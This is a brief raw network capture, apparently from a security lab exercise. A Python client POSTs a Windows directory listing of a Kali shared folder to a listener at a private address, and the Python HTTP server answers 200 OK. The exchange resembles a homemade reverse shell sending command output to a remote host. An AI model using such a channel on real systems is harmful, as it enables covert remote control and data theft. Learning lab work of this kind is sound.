 POST / HTTP/1.1
Host: 192.168.1.42:8080
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 569

 Volume in drive C is OS
 Volume Serial Number is 36A5-FFC5

 Directory of C:\Users\benja\Desktop\SHARED FOLDER KALI

04/12/2020  12:40 AM    <DIR>          .
04/12/2020  12:40 AM    <DIR>          ..
04/12/2020  12:41 AM             1,000 httpclient.py
04/12/2020  12:40 AM             1,573 httpserver.py
01/28/2020  12:28 PM               843 index.php_
04/11/2020  11:46 PM             1,422 tcpclient.py
04/11/2020  11:47 PM                 0 users.txt
               5 File(s)          4,838 bytes
               2 Dir(s)  40,676,630,528 bytes free
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.2rc2
Date: Sat, 11 Apr 2020 22:48:24 GMT